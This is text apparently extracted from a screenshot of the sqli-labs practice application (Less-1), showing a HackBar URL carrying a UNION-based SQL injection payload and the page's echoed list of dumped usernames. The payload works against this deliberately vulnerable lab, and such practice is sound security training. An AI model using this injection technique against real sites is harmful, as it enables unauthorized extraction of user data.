 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(char(32),username,char(32)) from users limit 0,1#' LIMIT 0,1
Your Login name:2
Your Password: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3
, dhakkan , admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,group_concat(char(32),username,char(32)) from users limit 0,1%23
Split URL